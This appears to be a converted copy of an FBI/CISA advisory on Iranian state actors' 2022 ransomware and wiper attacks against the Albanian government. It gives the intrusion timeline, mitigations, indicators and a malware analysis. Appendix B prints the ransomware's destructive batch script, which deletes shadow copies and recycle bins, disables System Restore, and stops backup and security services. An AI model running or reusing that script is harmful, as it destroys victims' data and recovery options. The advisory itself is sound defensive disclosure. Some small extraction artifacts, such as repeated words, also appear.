# JOINT **SECURITY** 0

Product ID: AA22-264A September 21, 2022



# Iranian State Actors Conduct Cyber Operations Against the Government of Albania

## SUMMARY

The Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) are releasing this joint Cybersecurity Advisory to provide information on recent cyber operations against the Government of Albania in July and September. This advisory provides a timeline of activity observed, from initial access to execution of encryption and wiper attacks. Additional information concerning files used by the actors during their exploitation of and cyber attack against the victim organization is provided in Appendices A and B.

In July 2022, Iranian state cyber actors—identifying as "HomeLand Justice"—launched a destructive cyber attack against the Government of Albania which rendered websites and services unavailable. An FBI investigation indicates Iranian state cyber actors acquired initial access to the victim's network approximately 14 months before launching the destructive cyber attack, which included a ransomware-style file encryptor and disk wiping malware. The actors maintained continuous network access for approximately a year, periodically accessing and exfiltrating e-mail content.

Between May and June 2022, Iranian state cyber actors conducted lateral movements, network reconnaissance, and credential harvesting from Albanian government networks. In July 2022, the actors launched ransomware on the networks, leaving an anti-Mujahideen E-Khalq (MEK) message on desktops. When network defenders identified and began to respond to the ransomware activity, the cyber actors deployed a version of ZeroCleare destructive malware.

In June 2022, HomeLand Justice created a website and multiple social media profiles posting anti-MEK messages. On July 18, 2022, HomeLand Justice claimed credit for the cyber attack on Albanian government infrastructure. On July 23, 2022, Homeland Justice posted videos of the cyber attack on their website. From late July to mid-August 2022, social media accounts associated with HomeLand

*All organizations should report incidents and anomalous activity to CISA's 24/7 Operations Center at [report@cisa.gov](mailto:report@cisa.gov) or (888) 282-0870 and/or to the FBI via your local FBI field. State, local, tribal, and territorial (SLTT) organizations should report incidents to MS-ISAC (866-787-4722 or [SOC@cisecurity.org\)](mailto:SOC@cisecurity.org). When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact.*

*This document is marked TLP:WHITE. Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol, see<http://www.us-cert.gov/tlp/>*.

Justice demonstrated a repeated pattern of advertising Albanian Government information for release, posting a poll asking respondents to select the government information to be released by HomeLand Justice, and then releasing that information—either in a .zip file or a video of a screen recording with the documents shown.

In September 2022, Iranian cyber actors launched another wave of cyber attacks against the Government of Albania, using similar TTPs and malware as the cyber attacks in July. These followed closely after actions by Albania to publicly attribute the July cyber attacks and to severe diplomatic ties with Iran.

### TECHNICAL DETAILS

#### **Initial access**

**Timeframe:** Approximately 14 months before encryption and wiper attacks.

**Details:** Initial access was obtained via exploitation of an Internet-facing Microsoft SharePoint, exploiting CVE-2019-0604.

#### **Persistence and Lateral movement**

**Timeframe:** Approximately several days to two months after initial compromise.

**Details: Details:** After obtaining access to the victim environment, the actors used several .aspx webshells, pickers.aspx, error4.aspx, ClientBin.aspx, to maintain persistence. During this timeframe, the actors also used RDP (primarily), SMB, and FTP for lateral movement throughout the victim environment.

#### **Exchange Server compromise**

**Timeframe:** Approximately 1-6 months after initial compromise.

**Details:** The actors used a compromised Microsoft Exchange account to run searches (via CmdLets New-MailboxSearch and Get-Recipient) on various mailboxes, including for administrator accounts. In this timeframe, the actors used the compromised account to create a new Exchange account and add it to the Organization Management role group.

#### **Likely Email exfiltration**

**Timeframe:** Approximately 8 months after initial compromise.

**Details:** The actors made thousands of HTTP POST requests to Exchange servers of the victim organization. The FBI observed the client transferring roughly 70-160 MB of data, and the server transferring roughly 3-20 GB of data.

#### **VPN activity**

**Timeframe:** Approximately 12-14 months after initial compromise.

**Details:** Approximately twelve months after initial access and two months before launching the destructive cyber attack, the actors made connections to IP addresses belonging to the victim organization's Virtual Private Network (VPN) appliance. The actors' activity primarily involved two compromised accounts. The actors executed the "Advanced Port Scanner" (advanced port scanner.exe). The FBI also found evidence of Mimikatz usage and LSASS dumping.

#### **File Cryptor (ransomware-style file encryptor)**

**Timeframe:** Approximately 14 months after initial compromise.

**Details:** For the encryption component of the cyber attack, the actor logged in to a victim organization print server via RDP and kicked off a process (Mellona.exe) which would propagate the GoXml.exe encryptor to a list of internal machines, along with a persistence script called win.bat. As deployed, GoXML.exe encrypted all files (except those having extensions .exe, .dll, .sys, .lnk, or .lck) on the target system, leaving behind a ransom note titled How\_To\_Unlock\_MyFiles.txt in each folder impacted.

#### **Wiper attack**

**Timeframe:** Approximately 14 months after initial compromise.

**Details:** In the same timeframe as the encryption attack, the actors began actions that resulted in raw disk drives being wiped with the Disk Wiper tool (cl.exe) described in Appendix A. Over the next approximately eight hours, numerous RDP connections were logged from an identified victim server to other hosts on the victim's network. Command line execution of cl.exe was observed in cached bitmap files from these RDP sessions on the victim server.

#### MITIGATIONS

- Ensure anti-virus and anti-malware software is enabled and signature definitions are updated regularly and in a timely manner. Well-maintained anti-virus software may prevent use of commonly deployed cyber attacker tools that are delivered via spear-phishing.
- Adopt threat reputation services at the network device, operating system, application, and email service levels. Reputation services can be used to detect or prevent low-reputation email addresses, files, URLs, and IP addresses used in spear-phishing attacks.
- If your organization is employing certain types of software and appliances vulnerable to known Common Vulnerabilities and Exposures (CVEs), ensure those vulnerabilities are patched. Prioritize patching [known exploited vulnerabilities.](https://www.cisa.gov/known-exploited-vulnerabilities-catalog)

- Monitor for unusually large amounts of data (i.e. several GB) being transferred from a Microsoft Exchange server.
- Check the host-based indications, including webshells, for positive hits within your environment.

Additionally, FBI and CISA recommend organizations apply the following best practices to reduce risk of compromise:

- **Maintain and test** an incident response plan.
- **Ensure your organization has a vulnerability management program** in place and that it prioritizes patch management and vulnerability scanning of [known exploited vulnerabilities.](https://www.cisa.gov/known-exploited-vulnerabilities-catalog) **Note:** CISA's Cyber Hygiene Services (CyHy) are free to all state, local, tribal, and territorial (SLTT) organizations, as well as public and private sector critical infrastructure organizations: [cisa.gov/cyber-hygiene-services.](https://www.cisa.gov/cyber-hygiene-services)
- **Properly configure and secure** internet-facing network devices.
	- o Do not expose management interfaces to the internet.
	- o Disable unused or unnecessary network ports and protocols.
	- o Disable/remove unused network services and devices.
- **Adopt [zero-trust principles and architecture](https://www.cisa.gov/blog/2021/09/07/no-trust-no-problem-maturing-towards-zero-trust-architectures)**, including:
	- o Micro-segmenting networks and functions to limit or block lateral movements.
	- $\circ$  Enforcing phishing-resistant multifactor authentication (MFA) for all users and VPN connections.
	- o Restricting access to trusted devices and users on the networks.

For more information on Iranian government-sponsored malicious cyber activity, see [CISA's webpage](https://www.us-cert.cisa.gov/iran)  – [Iran Cyber Threat Overview and Advisories](https://www.us-cert.cisa.gov/iran)

## APPENDIX A**<sup>1</sup>**

#### **Host-based IOCs**

| <b>File</b> | <b>MD5 Hash</b>                  | <b>Notes</b> |
|-------------|----------------------------------|--------------|
| Error4.aspx | 81e123351eb80e605ad73268a5653ff3 | Webshell     |
| cl.exe      | 7b71764236f244ae971742ee1bc6b098 | Wiper        |
| GoXML.exe   | bbe983dba3bf319621b447618548b740 | Encryptor    |
| Goxml.jpg   | 0738242a521bdfe1f3ecc173f1726aa1 |              |

<sup>&</sup>lt;sup>1</sup> Additional details concerning some of these files are provided in Appendix B.

### FBI | CISA **TLP:WHITE**



#### **Network-based IOCs**

FBI review of Commercial VPN service IP addresses revealed the following resolutions (per Akamai data):



## FBI | CISA **TLP:WHITE**





### APPENDIX B

GoXML.exe is a ransomware style file encryptor. It is a Windows executable, digitally signed with a certificate issued to the Kuwait Telecommunications Company KSC, a subsidiary of Saudi Telecommunications Company (STC).

If executed with five or more arguments (the arguments can be anything, as long as there are five or more), the program silently engages its file encryption functionality. Otherwise, a file-open dialog Window is presented, and any opened documents receive an error prompt labeled,  $XmL$  Form Builder.

All internal strings are encrypted with a hard coded RC4 key. Before internal data is decrypted, the string decryption routine has a built-in self-test that decrypts a DWORD value and tests to see if the plaintext is the string yes. If so, it will continue to decode its internal strings.

The ransomware will attempt to launch the following batch script; however, this will fail due to a syntax error.

@for /F "skip=1" %C in ('wmic LogicalDisk get DeviceID') do (@wmic /namespace:\\root\default Path SystemRestore Call disable "%C\" & @rd /s /q %C\\$Recycle.bin) @vssadmin.exe delete shadows /all /quiet @set SrvLst=vss sql svc\$ memtas mepos sophos veeam backup GxVss GxBlr GxFWD GxCVD GxCIMgr DefWatch ccEvtMgr ccSetMgr SavRoam RTVscan QBFCService QBIDPService ntuit.QuickBooks.FCS QBCFMonitorService YooBackup YooIT zhudongfangyu sophos stc\_raw\_agent VSNAPVSS VeeamTransportSvc VeeamDeploymentService VeeamNFSSvc veeam PDVFSService BackupExecVSSProvider BackupExecAgentAccelerator BackupExecAgentBrowser BackupExecDiveciMediaService BackupExecJobEngine BackupExecManagementService BackupExecRPCService AcrSch2Svc AcronisAgent CASAD2DWebSvc CAARCUpdateSvc @for %C in (%SrvLst%) do @net stop %C @set SrvLst= @set PrcLst=mysql sql oracle ocssd dbsnmp synctime agntsvc isqlplussvc xfssvccon mydesktopservice ocautoupds encsvc tbirdconfig mydesktopqos ocomm dbeng50 sqbcoreservice excel infopath msaccess mspub onenote outlook powerpnt steam thebat thunderbird visio winword wordpad notepad @for %C in (%PrcLst%) do @taskkill /f /im "%C.exe" @set PrcLst= @exit

The syntax error consists of a missing backslash that separates  $s$  vstem32 and cmd.exe, so the process is launched as system32cmd.exe which is an invalid command.

#### 0022F738 ASCII "C:\\WINDOWS\\system32cmd.exe" ESI 0040B020 ASCII "o:\\windows\\temp\\" EDI

*Script Launch Bug*

The ransomware's file encryption routine will generate a random string, take the MD5 hash and use that to generate an RC4 128 key which is used to encrypt files. This key is encrypted with a hard coded Public RSA key and converted to Base64 utilizing a custom alphabet. This is appended to the end of the ransom note.

The cryptor places a file called  $How To Unlock MyFiles.txt$  in directories with encrypted files.

Each encrypted file is given the  $.1ck$  extension and the contents of each file are only encrypted up to 0x100000 or 1,048,576 bytes which is a hard coded limit.

Separately, the actor ran a batch script (win.bat below) to set a specific desktop background.















### Disk Wiper

The files  $c1$ . exe and  $r$ wdsk. sys are part of a disk wiper utility that provides raw access to the hard drive for the purposes of wiping data. From the command line the cl.exe file accepts the arguments:

- in
- un
- wp <optional argument>

If executed with the in command, the utility will output in start! and installs a hard coded file named rwdsk.sys as a service named RawDisk3. The .SYS file is not extracted from the installer however, but rather the installer looks for the file in the same directory that the  $c1$ . exe is executed in.



the company's company's company

*It will also load the driver after installation.*

#### FBI | CISA **TLP:WHITE**



The un command uninstalls the service, outputting the message "un start!" to the terminal.

The wp command will access the loaded driver for raw disk access.

```
